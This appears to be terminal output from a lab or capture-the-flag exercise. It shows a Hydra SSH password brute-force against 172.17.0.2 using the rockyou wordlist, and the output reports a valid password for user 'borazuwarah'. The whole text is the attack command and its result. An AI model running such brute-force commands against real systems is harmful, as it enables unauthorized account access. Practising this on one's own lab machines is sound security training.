 ❯ hydra -l "borazuwarah" -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-20 01:13:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 21 final worker threads did not complete until end.
[ERROR] 21 targets did not resolve or could not be connected
[ERROR] 0 target did not complete